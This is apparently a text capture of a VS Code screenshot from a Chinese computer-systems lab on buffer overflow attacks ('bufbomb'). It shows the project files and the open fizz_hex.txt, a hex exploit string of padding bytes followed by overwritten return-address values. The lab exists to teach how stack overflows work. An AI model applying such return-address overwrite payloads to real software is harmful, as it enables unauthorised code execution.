 File Edit Selection View Go Run Terminal Help
计基4
EXPLORER ...
计基4
2025年_计算机系统基础_实验任务书_4_机...
缓冲区溢出攻击_要点提示.docx
C buf.c
bufbomb
C bufbomb.c
fizz_hex.txt
smoke_hex.txt
1
C bufbomb.c bufbomb C buf.c smoke_hex.txt fizz_hex.txt
fizz_hex.txt
1 00 00 00 00
2 00 00 00 00
3 00 00 00 00
4 00 00 00 00
5 00 00 00 00
6 00 00 00 00
7 00 00 00 00
8 00 00 00 00
9 00 00 00 00
10 00 00 00 00
11 00 00 00 00
12 00 00 00 00
13 ec 40 40 00
14 00 00 00 00
15 41 13 40 00
16 00 00 00 00